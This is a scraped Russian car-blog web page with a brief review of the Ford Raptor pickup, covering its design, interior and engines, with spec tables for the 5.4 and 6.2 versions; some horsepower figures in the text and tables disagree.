

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://reyndzel.ru/ford-raptor-mini-obzor/
body_size: 10031
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Ford Raptor мини-обзор &#8212; Автомобили от А до Я</title>
<link rel='stylesheet' id='colorbox-css'  href='http://reyndzel.ru/wp-content/plugins/smart-youtube//themes/theme1/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='http://reyndzel.ru/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://reyndzel.ru/wp-content/plugins/yuzo-related-post/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://reyndzel.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='annina-style-css'  href='http://reyndzel.ru/wp-content/themes/annina/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://reyndzel.ru/wp-content/themes/annina/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='annina-googlefonts-css'  href='//fonts.googleapis.com/css' type='text/css' media='all' />
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/plugins/smart-youtube//javascripts/jquery.colorbox-min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"http:\/\/reyndzel.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts\/","action":"update_views_ajax","ID":"1683","token":"91e1af39bd","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/plugins/wordpress-popular-posts/public/js/wpp-4.1.0.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/themes/annina/js/html5shiv.min.js'></script>
<![endif]-->
<link rel="canonical" href="http://reyndzel.ru/ford-raptor-mini-obzor/" />

<link rel="stylesheet" href="http://reyndzel.ru/wp-content/plugins/auto-highslide/highslide/highslide.css" type="text/css" />
<script type="text/javascript" src="http://reyndzel.ru/wp-content/plugins/auto-highslide/highslide/highslide-with-html.packed.js"></script>
<script type="text/javascript">
	hs.graphicsDir = "http://reyndzel.ru/wp-content/plugins/auto-highslide/highslide/graphics/";
	hs.outlineType = "rounded-white";
	hs.outlineWhileAnimating = true;
	hs.showCredits = false;
</script>
	
<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<meta name="description" content="Впервые мир увидел Ford Raptor еще в 2008 году, на автомобильной выставке SEMA в Лас-Вегасе. После" />
<link rel="canonical" href="http://reyndzel.ru/ford-raptor-mini-obzor/" />
<!-- /platinum one seo pack -->
<link rel="pingback" href="http://reyndzel.ru/xmlrpc.php">
<style type="text/css">
		body,
	button,
	input,
	select,
	textarea,
	a:hover,
	a:focus,
	a:active,
	.entry-title a	{
		color: #3d3d3d;
	}
		
		.site-header {
		background: #1c1c1c;
	}
		
		
		
</style>
    		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
<body class="post-template-default single single-post postid-1683 single-format-standard group-blog">
<div id="page" class="hfeed site">
<!-- Start: Search Form -->
					<div id="search-full">
						<div class="search-container">
							<form role="search" method="get" id="search-form" action="http://reyndzel.ru/">
								<label>
									<span class="screen-reader-text">Search for:</span>
									<input type="search" name="s" id="search-field" placeholder="Для поиска наберите нужную фразу и нажмите Enter...">
								</label>
							</form>
							<span><a id="close-search"><i class="fa fa-close spaceRight"></i>Close</a></span>
						</div>
					</div>
<!-- End: Search Form -->

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding annCenter">
							<p class="site-title"><a href="http://reyndzel.ru/" rel="home">Автомобили от А до Я</a></p>
					</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Main Menu<i class="fa fa-align-justify"></i></button>
			<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-2692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2692"><a title="Домашняя страница сайта об автомобилях" href="http://russishauto.ru/">Главная страница</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2677"><a title="Новости из мира автомобилей" href="http://reyndzel.ru/category/avtonovosti/">Автоновости</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a title="Товары и гаджеты для автолюбителей" href="http://reyndzel.ru/category/tovary-dlya-avtolyubitelej/">Автомобильные товары</a></li>
<li id="menu-item-2678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2678"><a title="Законодательные акты, правила дорожного движения" href="http://reyndzel.ru/category/zakon/">Законы и ПДД</a></li>
<li id="menu-item-2679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2679"><a title="Интересная информация из мира авто" href="http://reyndzel.ru/category/interesnie-facti/">Интересное в мире авто</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2676"><a title="Калькуляторы для водителей" href="http://reyndzel.ru/category/avtomobilnye-kalkulyatory/">Калькуляторы для водителей</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2685"><a title="Все о выборе, покупке и продаже автомобиля" href="http://reyndzel.ru/category/pokupka-i-prodazha-avtomobilya/">Купля &#8212; продажа авто</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a title="Ремонт и обслуживание автомобиля" href="http://reyndzel.ru/category/remont-i-obsluzhivanie/">Ремонт и обслуживание</a></li>
<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a title="Обучение водительскому мастерству" href="http://reyndzel.ru/category/obuchenie/">Обучение водителя</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a title="Полезная информация из мира автомобилей " href="http://reyndzel.ru/category/poleznoe-voditelyam/">Полезная информация</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a title="Полезные советы для водителя" href="http://reyndzel.ru/category/sovety-avtomobilistam/">Советы и рекомендации</a></li>
<li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2683"><a title="Обзоры автомобилей" href="http://reyndzel.ru/category/obzory-avtomobilej/">Обзоры и сравнения автомобилей</a></li>
<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2690"><a title="Советы по тюнингу и примеры автотюнинга" href="http://reyndzel.ru/category/tyuning/">Тюнинг и доработка</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2691"><a title="Как устроен автомобиль и его узлы?" href="http://reyndzel.ru/category/ustrojstvo-avtomobilya/">Устройство автомобиля</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2693"><a title="Все статьи сайта на одной странице" href="http://reyndzel.ru/vse-stati-sajta/">Содержание сайта</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			<div class="socialLine annCenter">
									<a href="#" title="Facebook"><i class="fa fa-facebook spaceRightDouble"><span class="screen-reader-text">Facebook</span></i></a>
										
									<a href="#" title="Twitter"><i class="fa fa-twitter spaceRightDouble"><span class="screen-reader-text">Twitter</span></i></a>
										
									<a href="#" title="Google Plus"><i class="fa fa-google-plus spaceRightDouble"><span class="screen-reader-text">Google Plus</span></i></a>
										
										
										
										
										
								
								
									<div id="open-search" class="top-search"><i class="fa spaceRightDouble fa-search"></i></div>
				
<!--noindex--><div style="text-align: center; margin-top: 12px; margin-bottom: 35px; margin-left: -10px;">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</div><!--/noindex-->

			</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1683" class="post-1683 post type-post status-publish format-standard has-post-thumbnail hentry category-obzory-avtomobilej">
	<div class="content-annina">
	

	
	<header class="entry-header">
		<h1 class="entry-title">Ford Raptor мини-обзор</h1>
		<div class="entry-meta smallPart">
			<span class="posted-on"><i class="fa fa-calendar spaceRight"></i><a href="http://reyndzel.ru/ford-raptor-mini-obzor/" rel="bookmark"><time class="entry-date published" datetime="2015-05-10T18:44:43+00:00">Май 10, 2015</time><time class="updated" datetime="2018-09-13T21:30:55+00:00">Сентябрь 13, 2018</time></a></span><span class="byline"> <i class="fa fa-user spaceLeftRight"></i><span class="author vcard"><a class="url fn n" href="http://reyndzel.ru/author/auto-car/">auto-car</a></span></span><span class="cat-links"><i class="fa fa-folder-open-o spaceLeftRight"></i><a href="http://reyndzel.ru/category/obzory-avtomobilej/" rel="category tag">Обзоры и сравнения автомобилей</a></span><span class="comments-link"><i class="fa fa-comments-o spaceLeftRight"></i><a href="http://reyndzel.ru/ford-raptor-mini-obzor/#respond">No Comments</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Впервые мир увидел Ford Raptor еще в 2008 году, на автомобильной выставке SEMA в Лас-Вегасе. После чего этот автомобиль великолепно показал себя на гонках Baja 1000 и только после появился в продаже в Северной Америки в конце лета 2009 года. С самого начала автомобиль набрал большой популярности среди любителей Форд. Заказы превышали более 3000 тысяч экземпляров.</p> <p><span id="more-1683"></span></p> <p><img class="aligncenter wp-image-1685" title="Ford Raptor мини обзор" src="http://reyndzel.ru/wp-content/uploads/2015/05/ford-raptor-dizayn.jpg" alt="ford-raptor дизайн" width="420" height="315" srcset="http://reyndzel.ru/wp-content/uploads/2015/05/ford-raptor-dizayn.jpg 604w, http://reyndzel.ru/wp-content/uploads/2015/05/ford-raptor-dizayn-300x225.jpg 300w" sizes="(max-width: 420px) 100vw, 420px" /></p> <h2>Внешний вид</h2> <p>Первым что бросается в глаза это его цвет. Огненно-оранжевый металлик смотрится восхитительно. В передней части автомобиля, а именно на капоте, размещены воздухозаборники, сделанные из черного пластика. Также довольно красивым является логотип фирмы, который сделан из того же пластика, находящийся на фальш-радиаторной решетке.  Стоит отметить и то, что во внешнем виде этой модели нет никаких излишних хромированных деталей, как бывало ранее.</p> <p><center><iframe src="https://www.youtube.com/embed/afal8VB0hik" width="420" height="236" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p> <h2>Интерьер</h2> <p>Первым делом замечается то, что сиденья расположены от земли на высоте около метра. Раскраска центральной консоли выполнена в том же цвете что и кузов автомобиля. Также при обивке дверей использовались вставки такого же цвета. Благодаря большим размерам и обзорности окон, водитель отлично может чувствовать габариты всего автомобиля. Размеры зеркал отвечают размерам авто, и имею народное название «Лопухи».</p> <p><img class="aligncenter wp-image-1686" title="Ford Raptor мини обзор" src="http://reyndzel.ru/wp-content/uploads/2015/05/Ford_Raptor_salon.jpg" alt="Ford Raptor салон" width="420" height="279" srcset="http://reyndzel.ru/wp-content/uploads/2015/05/Ford_Raptor_salon.jpg 625w, http://reyndzel.ru/wp-content/uploads/2015/05/Ford_Raptor_salon-174x115.jpg 174w, http://reyndzel.ru/wp-content/uploads/2015/05/Ford_Raptor_salon-300x199.jpg 300w, http://reyndzel.ru/wp-content/uploads/2015/05/Ford_Raptor_salon-140x94.jpg 140w" sizes="(max-width: 420px) 100vw, 420px" /></p> <p>Конструкторы позаботились о том, чтобы места хватало как на передних, так и на задних сиденьях автомобиля. Благодаря установленному электронному управлению появилась возможность регулировки: передних кресел, зеркал, задних стекол и даже педального узла.</p> <h2>Двигатель и трансмиссия</h2> <p>Сердцем пикапа стал 5.4 литровый двигатель, с мощностью в 310 лошадиных сил. До сотни такой монстер разгоняется всего за 8.7 секунды, а максимальная скорость составляет 240 км в час. Но, желающим приобрести такой автомобиль стоит не забывать, что с таким объемом двигателя и столь большими размерами, он потребляет 18 литров топлива на сто километров, что довольно таки не мало.</p> <p><img class="aligncenter wp-image-1687" title="Ford Raptor мини обзор" src="http://reyndzel.ru/wp-content/uploads/2015/05/ford-raptor-engine-1024x640.jpg" alt="ford raptor двигатель" width="420" height="263" srcset="http://reyndzel.ru/wp-content/uploads/2015/05/ford-raptor-engine-1024x640.jpg 1024w, http://reyndzel.ru/wp-content/uploads/2015/05/ford-raptor-engine-300x188.jpg 300w, http://reyndzel.ru/wp-content/uploads/2015/05/ford-raptor-engine.jpg 1500w" sizes="(max-width: 420px) 100vw, 420px" /></p> <p>Последней обновленной моделью Ford Raptor стал Ford SVT Raptor с 6.2 литровым двигателем, выдающим 500 лошадиных сил и шестиступенчатая коробка передач. В такой версии помимо усиленного двигателя установлены модернизированные ремни повышающие проходимость авто.  Такой модификации было выпущено всего 50 экземпляров.</p> <h3>Итог</h3> <p>Подводя итог можно сказать, что такой автомобиль как говориться на любителя. Но, стоит отметить, что как снаружи, так и в нутрии нет ничего лишнего, как часто бывает у многих пикапов. Единственным минусом является его цена, составляющая после растаможки в России около 90 000 долларов.</p> <div id='gallery-1' class='gallery galleryid-1683 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'> 			<div class='gallery-icon landscape'> 				<a href='http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-1.jpg'><img width="300" height="199" src="http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-1-300x199.jpg" class="attachment-medium size-medium" alt="Ford-F150-Raptor-1-300x199" srcset="http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-1-300x199.jpg 300w, http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-1-174x115.jpg 174w, http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-1-1024x681.jpg 1024w, http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-1-207x136.jpg 207w, http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-1-140x94.jpg 140w, http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" title="Ford Raptor мини обзор" /></a> 			</div></figure><figure class='gallery-item'> 			<div class='gallery-icon landscape'> 				<a href='http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-2.jpg'><img width="300" height="225" src="http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-2-300x225.jpg" class="attachment-medium size-medium" alt="Ford-F150-Raptor-2-300x225" srcset="http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-2-300x225.jpg 300w, http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-2-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" title="Ford Raptor мини обзор" /></a> 			</div></figure><figure class='gallery-item'> 			<div class='gallery-icon landscape'> 				<a href='http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-3.jpg'><img width="300" height="200" src="http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-3-300x200.jpg" class="attachment-medium size-medium" alt="Ford-F150-Raptor-3-300x200" srcset="http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-3-300x200.jpg 300w, http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-3-174x115.jpg 174w, http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-3-140x94.jpg 140w, http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-3.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" title="Ford Raptor мини обзор" /></a> 			</div></figure><figure class='gallery-item'> 			<div class='gallery-icon landscape'> 				<a href='http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-4.jpg'><img width="300" height="225" src="http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-4-300x225.jpg" class="attachment-medium size-medium" alt="Ford-F150-Raptor-4-300x225" srcset="http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-4-300x225.jpg 300w, http://reyndzel.ru/wp-content/uploads/2015/05/Ford-F150-Raptor-4.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" title="Ford Raptor мини обзор" /></a> 			</div></figure> 		</div>  <p>Также, уже разработаны опытные образцы нового Раптора, который появится на рынке с 2016-2017 года.</p> <h2>Технические характеристики Ford Raptor</h2> <h3>5,4 АТ</h3> <p><!--noindex--><br /> [spoiler]</p> <table width="462"> <thead> <tr> <td></td> <td width="227"></td> </tr> </thead> <tbody> <tr> <td width="227">Длина:</td> <td width="227">5611 мм</td> </tr> <tr> <td width="227">Ширина:</td> <td width="227">2192 мм</td> </tr> <tr> <td width="227">Высота:</td> <td width="227">1991 мм</td> </tr> <tr> <td width="227">Колесная база:</td> <td width="227">3378 мм</td> </tr> <tr> <td width="227">Дорожный просвет:</td> <td width="227">284 мм</td> </tr> <tr> <td width="227">Объем багажника:</td> <td width="227">—</td> </tr> </tbody> <thead> <tr> <td></td> <td width="227"></td> </tr> </thead> <tbody> <tr> <td width="227">Объем двигателя</td> <td width="227">5,4</td> </tr> <tr> <td width="227">Мощность</td> <td width="227">320 л.с.</td> </tr> <tr> <td width="227">Топливо</td> <td width="227">Бензин</td> </tr> <tr> <td width="227">Расход топлива</td> <td width="227">15 л</td> </tr> <tr> <td width="227">Разгон до 100 км/ч сек</td> <td width="227">11</td> </tr> <tr> <td width="227">Привод</td> <td width="227">Полный</td> </tr> </tbody> </table> <p>[/spoiler]</p> <h3>6,2 АТ</h3> <p>[spoiler]</p> <table width="462"> <thead> <tr> <td></td> <td width="227"></td> </tr> </thead> <tbody> <tr> <td width="227">Длина:</td> <td width="227">5611 мм</td> </tr> <tr> <td width="227">Ширина:</td> <td width="227">2192 мм</td> </tr> <tr> <td width="227">Высота:</td> <td width="227">1991 мм</td> </tr> <tr> <td width="227">Колесная база:</td> <td width="227">3378 мм</td> </tr> <tr> <td width="227">Дорожный просвет:</td> <td width="227">284 мм</td> </tr> <tr> <td width="227">Объем багажника:</td> <td width="227">—</td> </tr> </tbody> <thead> <tr> <td></td> <td width="227"></td> </tr> </thead> <tbody> <tr> <td width="227">Объем двигателя</td> <td width="227">6,2</td> </tr> <tr> <td width="227">Мощность</td> <td width="227">411 л.с.</td> </tr> <tr> <td width="227">Топливо</td> <td width="227">Бензин</td> </tr> <tr> <td width="227">Расход топлива</td> <td width="227">18 л</td> </tr> <tr> <td width="227">Разгон до 100 км/ч сек</td> <td width="227">7,2</td> </tr> <tr> <td width="227">Привод</td> <td width="227">Полный</td> </tr> </tbody> </table> <p>[/spoiler]<br /> <!--/noindex--></p> 			</div><!-- .entry-content -->

	<footer class="entry-footer smallPart">
			</footer><!-- .entry-footer -->
	</div><!-- .content-annina -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="http://reyndzel.ru/dodge-ram-mini-obzor/" rel="prev"><div class="meta-nav" title="Dodge Ram &#8212; мини-обзор" aria-hidden="true"><i class="fa fa-angle-left spaceRight"></i><span>Предыдущая запись</span></div> <span class="screen-reader-text">Предыдущая запись:</span> </a></div><div class="nav-next"><a href="http://reyndzel.ru/ford-s-max-mini-obzor/" rel="next"><div class="meta-nav" title="Ford S Max мини-обзор" aria-hidden="true"><span>Следующая запись</span><i class="fa fa-angle-right spaceLeft"></i></div> <span class="screen-reader-text">Следующая запись:</span> </a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area content-annina">

	
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Ответить <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ford-raptor-mini-obzor/#respond" style="display:none;">Отменить комментарий<i class="fa fa-times spaceLeft"></i></a></small></h3>			<form action="http://reyndzel.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes smallPart">Ваш электронный адрес не будет опубликован. Заполните обязательные поля, помеченные  <span class="required">*</span></p><div class="clear"></div><p class="comment-form-comment"><textarea id="comment" name="comment" rows="8" aria-required="true" placeholder="Комментарий *"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value=""  aria-required='true' placeholder="Name *"/></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value=""  aria-required='true' placeholder="Email *"/></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1683' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="57876f71cf" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="170"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	
<aside id="wpp-2" class="content-annina widget popular-posts">
<div class="widget-title"><h3>Рекомендуем к прочтению</h3></div>
<!-- WordPress Popular Posts -->

<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="http://reyndzel.ru/kak-podklyuchit-magnitolu/" title="Как подключить магнитолу" target="_self"><img src="http://reyndzel.ru/wp-content/uploads/wordpress-popular-posts/369-featured-130x86.jpg" width="130" height="86" alt="Как подключить магнитолу" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="http://reyndzel.ru/kak-podklyuchit-magnitolu/" title="Как подключить магнитолу" class="wpp-post-title" target="_self">Как подключить магнитолу</a>
</li>
<li>
<a href="http://reyndzel.ru/sabvufer-svoimi-rukami/" title="Сабвуфер своими руками" target="_self"><img src="http://reyndzel.ru/wp-content/uploads/wordpress-popular-posts/1024-featured-130x86.jpg" width="130" height="86" alt="Сабвуфер своими руками" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="http://reyndzel.ru/sabvufer-svoimi-rukami/" title="Сабвуфер своими руками" class="wpp-post-title" target="_self">Сабвуфер своими руками</a>
</li>
<li>
<a href="http://reyndzel.ru/kak-podklyuchit-kameru-zadnego-vida-k-magnitole/" title="Как подключить камеру заднего вида самому?" target="_self"><img src="http://reyndzel.ru/wp-content/uploads/wordpress-popular-posts/2144-featured-130x86.jpg" width="130" height="86" alt="Как подключить камеру заднего вида самому?" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="http://reyndzel.ru/kak-podklyuchit-kameru-zadnego-vida-k-magnitole/" title="Как подключить камеру заднего вида самому?" class="wpp-post-title" target="_self">Как подключить камеру заднего вида самому?</a>
</li>
</ul>

</aside>
<aside id="newpostcatch-3" class="content-annina widget widget_newpostcatch"><div class="widget-title"><h3>Новые заметки</h3></div><ul id="npcatch">
<li><a href="http://reyndzel.ru/istoriya-ferrari-375-mm/" title="История Ferrari 375 MM"><img src="http://reyndzel.ru/wp-content/uploads/2018/10/03889083-174x115.jpg" width="150" height="100" alt="История Ferrari 375 MM" title="История Ferrari 375 MM"/><span class="title">История Ferrari 375 MM</span></a></li>
<li><a href="http://reyndzel.ru/novoe-o-shtrafax-s-kamer-foto-videofiksacii/" title="Новое о штрафах с камер фото-видеофиксации"><img src="http://reyndzel.ru/wp-content/uploads/2018/10/eb00acc72bbd1227c3adae5ee75efd1f-174x115.jpg" width="150" height="100" alt="Новое о штрафах с камер фото-видеофиксации" title="Новое о штрафах с камер фото-видеофиксации"/><span class="title">Новое о штрафах с камер фото-видеофиксации</span></a></li>
<li><a href="http://reyndzel.ru/obzor-mazda-rx-7/" title="Обзор Mazda RX-7"><img src="http://reyndzel.ru/wp-content/uploads/2018/10/1536679229_3-174x115.jpg" width="150" height="100" alt="Обзор Mazda RX-7" title="Обзор Mazda RX-7"/><span class="title">Обзор Mazda RX-7</span></a></li>
<li><a href="http://reyndzel.ru/istoriya-avtomobilej-bertone/" title="История автомобилей Bertone"><img src="http://reyndzel.ru/wp-content/uploads/2018/09/82352198-174x115.jpg" width="150" height="100" alt="История автомобилей Bertone" title="История автомобилей Bertone"/><span class="title">История автомобилей Bertone</span></a></li>
<li><a href="http://reyndzel.ru/istoriya-marki-delahaye/" title="История марки Delahaye"><img src="http://reyndzel.ru/wp-content/uploads/2018/09/11912327-174x115.jpg" width="150" height="100" alt="История марки Delahaye" title="История марки Delahaye"/><span class="title">История марки Delahaye</span></a></li>
</ul>

</aside><aside id="recent-comments-2" class="content-annina widget widget_recent_comments"><div class="widget-title"><h3>Вопросы и ответы</h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">auto-car</span> к записи <a href="http://reyndzel.ru/kak-uteplit-dvigatel-na-zimu-svoimi-rukami/#comment-1551">Как утеплить двигатель на зиму своими руками?</a></li><li class="recentcomments"><span class="comment-author-link">Алексей Викторович</span> к записи <a href="http://reyndzel.ru/kak-uteplit-dvigatel-na-zimu-svoimi-rukami/#comment-1550">Как утеплить двигатель на зиму своими руками?</a></li><li class="recentcomments"><span class="comment-author-link">auto-car</span> к записи <a href="http://reyndzel.ru/kak-uznat-nomer-zapchasti/#comment-1029">Как узнать номер запчасти</a></li><li class="recentcomments"><span class="comment-author-link">владимир</span> к записи <a href="http://reyndzel.ru/kak-uznat-nomer-zapchasti/#comment-991">Как узнать номер запчасти</a></li><li class="recentcomments"><span class="comment-author-link">Федя</span> к записи <a href="http://reyndzel.ru/pravila-arendy-avtomobilya-za-granicej/#comment-638">Правила аренды автомобиля за границей</a></li><li class="recentcomments"><span class="comment-author-link"><noindex><a rel="nofollow" target="_blank" href='http://reyndzel.ru/exit/X0AREVsdSwVCRh1GR10eQEY=/'  class='url'>видеорегистратор</a></noindex></span> к записи <a href="http://reyndzel.ru/videoregistrator-pomoshh-v-sude/#comment-505">Видеорегистратор – помощь в суде</a></li><li class="recentcomments"><span class="comment-author-link"><noindex><a rel="nofollow" target="_blank" href='http://reyndzel.ru/exit/X0AREVsdSwxVWV8CXlseQUYZ/'  class='url'>mamo4ki.su</a></noindex></span> к записи <a href="http://reyndzel.ru/novaya-aptechka-dlya-avtomobilej/#comment-501">Новая аптечка для автомобилей</a></li></ul></aside></div><!-- #secondary -->
